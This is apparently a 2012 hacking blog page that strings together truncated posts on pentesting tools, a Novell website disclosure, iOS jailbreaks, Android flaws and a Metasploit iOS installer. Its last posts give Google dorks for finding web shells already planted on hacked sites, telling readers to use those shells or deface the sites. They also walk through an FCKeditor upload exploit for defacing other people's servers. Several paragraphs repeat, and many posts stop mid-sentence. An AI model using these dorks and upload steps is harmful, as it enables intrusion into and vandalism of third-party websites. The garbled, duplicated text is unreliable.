- chmod +x bt5-fixit.sh
3. Run it and check what you got.
- ./bt5-fixit.sh
Source: http://www.theprojectxblog.net/improving-and-adding-more-pentesting-tools-for-backtrack-5/
If
Labels:
article,
exploitation,
Hacking,
hacking tool,
howto,
Information Security,
security,
Source,
tool,
trick
Thursday 9 February 2012
Vulnerability in Novell website By Team
Vulnerability in Novell website. From: Team Date: Wed, 08 Feb 2012 23:10:21 -0200 Hello :-) I sent email stating the problem for the company,waited a few days and got no response, so I'm making the vulnerabilitypublic: Scan date: 2-2-201213:33:54===================================================================================================|Domain: http://
Labels:
article,
exploitation,
Hacking,
Information Leak,
Information Security,
news,
security,
Security News,
trick,
Web,
Web Application,
Web Application Attack
Tuesday 7 February 2012
Howto: Jailbreak iPhone iOS 5
Now
that iOS 5.0.1 is available for download, we knew it was only a matter
of days before a Jailbreak would be available for the new iOS. And we
didn’t have long to wait.
A tethered jailbreak version of RedSn0w 0.9.9b8. Is now available for
download. For those of you who wish to wait for an untethered
jailbreak, keep in mind that the jailbreak may not be available in the
near future.
Keep
that iOS 5.0.1 is available for download, we knew it was only a matter
of days before a Jailbreak would be available for the new iOS. And we
didn’t have long to wait.
A tethered jailbreak version of RedSn0w 0.9.9b8. Is now available for
download. For those of you who wish to wait for an untethered
jailbreak, keep in mind that the jailbreak may not be available in the
near future.
Keep
Labels:
Apple,
Crack,
exploitation,
Hacking,
Information Security,
iOS,
iPad,
security,
tool,
trick
Android Multiple Vulnerabilities By 80vul.com
Android Multiple Vulnerabilities
Author: www.80vul.com [Email:5up3rh3i#gmail.com]
Release Date: 2012/2/8
References: http://www.80vul.com/android/android-0days.txt
Ph4nt0m Webzine 0x06 has been released[http://www.80vul.com/webzine_0x06/],
there three papers on the android application security about the development environment,browser security, inter-application communication.And published
Author: www.80vul.com [Email:5up3rh3i#gmail.com]
Release Date: 2012/2/8
References: http://www.80vul.com/android/android-0days.txt
Ph4nt0m Webzine 0x06 has been released[http://www.80vul.com/webzine_0x06/],
there three papers on the android application security about the development environment,browser security, inter-application communication.And published
Labels:
0day,
android,
exploitation,
Hacking,
Information Leak,
Information Security,
pentest,
security,
Source,
tool,
trojan
Monday 6 February 2012
Installer Script For Metasploit on iOS5 by Khalil Ounis
#/bin/bash
# Author: Khalil Ounis
# Description: iDevice Metasploit Auto Installer Script Version 3
# Web Site: www.89geek.com
ROOT_UID=0
VARDIR=/private/var/
CURRDIR=`pwd`
E_NODIR=1
E_CANTRESOLVE=4
E_NOTROOT=67
E_CMDNOTFOUND=127
clear
[ "$UID" != "$ROOT_UID" ] && {
echo "This script must be run as root";
exit $E_NOTROOT;
}
echo "Metasploit Installer Script V3 - By Khalil Ounis"
echo "
Labels:
article,
Crack,
exploitation,
Hacking,
hacking tool,
howto,
Information Security,
iOS,
metasploit,
pentest,
security,
Source,
tool,
trick
Deface pages for your love
Following are my top favrouite deface pages to make you lovers feel special and happy
1. Deface Page 1 - View Here
2. Deface Page 2 - View Here
3. Deface Page 3 - View Here
How to edit the text or graphics present in the page
Visit the deface page, save the page on your computer edit the text or anything you want and save it. Upload it on any site as your deface or upload it on www.pastehtml.com
Some Love Lines
No-one can tear us apart
I love you with all of my heart
More than the moon
More than the stars
Longing forever to be where you are
Coz I love you with all of my heart.
No-one can tear us apart
I feel sad and blue
"Only" dreaming of you
For your love is the joy of my heart.
Why can't I speak when I have so much to tell?
Why can't I write when I have so much in mind?
Why can't I sing when there's music in my heart?
Why can't I dance when there's rythm in the air?
Too many words left unspoken
Too many things left undone
Why can't it be and why can't I?
For all I know this pain deep inside
Took the gladness from my heart.
Is this the pain of missing you?
Is this the reason behind it all?
Hear the agony of my heart
Longing for you and for your touch
Feeling your lips, feeling your face
Missing your kisses and warm embrace.
When will the waiting ever be over?
For as long as were apart I can never be whole
Oh! My Dearest Love
I just want you to know
That my heart is aching because
"I'M MISSING YOU!"
For more love lines visit ..::Mission Moments::..
1. Deface Page 1 - View Here
2. Deface Page 2 - View Here
3. Deface Page 3 - View Here
How to edit the text or graphics present in the page
Visit the deface page, save the page on your computer edit the text or anything you want and save it. Upload it on any site as your deface or upload it on www.pastehtml.com
Some Love Lines
No-one can tear us apart
I love you with all of my heart
More than the moon
More than the stars
Longing forever to be where you are
Coz I love you with all of my heart.
No-one can tear us apart
I feel sad and blue
"Only" dreaming of you
For your love is the joy of my heart.
Why can't I speak when I have so much to tell?
Why can't I write when I have so much in mind?
Why can't I sing when there's music in my heart?
Why can't I dance when there's rythm in the air?
Too many words left unspoken
Too many things left undone
Why can't it be and why can't I?
For all I know this pain deep inside
Took the gladness from my heart.
Is this the pain of missing you?
Is this the reason behind it all?
Hear the agony of my heart
Longing for you and for your touch
Feeling your lips, feeling your face
Missing your kisses and warm embrace.
When will the waiting ever be over?
For as long as were apart I can never be whole
Oh! My Dearest Love
I just want you to know
That my heart is aching because
"I'M MISSING YOU!"
For more love lines visit ..::Mission Moments::..
Saturday 4 February 2012
Open Source database of android malware
If you want to see full list of android malware, please go to the source.
This database is open
source and anybody can send comments in order to add new links to
analysis articles, to apply modifications on signatures or to add new
signatures (it's is done on our free time, of course our free time is
limited, so if you want to help, you are welcome !).
email: androguard (at) t0t0 (dot)
Labels:
android,
Crack,
exploitation,
Hacking,
Information Leak,
Information Security,
security,
Source,
tool
Download Gmail Hacking
This a Free E-book in which you will find untold Gmail tips,tricks and hacks which is written by my friend Raj Chandal.
About The Author : This Book Was written by Raj Chandel, Raj Chandel started his career at a very young age of 18 since then he has performed the roles of experienced Ethical Hacker, Cyber Security Expert, Penetration Tester. He has also served IT industry by taking care of Network Security , System Security, SEM with a first hand experience of 3 years in Web Developement, Ethical Hacking and Internet marketing .
Download Here
Upload your Shell or Find already uploaded Shells.
Google Dork: "Index of /sh3llZ"
"/sh3llZ/uploadshell/uploadshell.php"
intitle:index of/sh3llZ
Use both Google search and bing search to find more result to upload your own shell or find already uploaded shells. After opening the search result you can upload your own shell or deface there, or even use already uploaded shell.
I Spent my 30 minutes to write this post please spend 30 seconds to say thanks and comments here.
FCKeditor: Remote file upload exploit.
Dork: intitle:"FCKeditor - Uploaders Tests"
Exploit:http://website.domain/fckeditor/editor/filemanager/connectors/uploadtest.html
By searching this dork you will get many websites, goto to the above mentioned URL and you will get the FCKeditor there. Change the file uploader to PHP then select your .txt deface and click on send it to the server. If the file is uploaded sucessfully you will get a alert saying "File Uploaded with no errors" .
See you deface here:
http://www.website.domain/userfiles/yourfilehere
http://www.website.domain/path/userfiles/yourfilehere
Note: Some websites even allow to upload .html and .jpg files also.
Subscribe to:
Posts (Atom)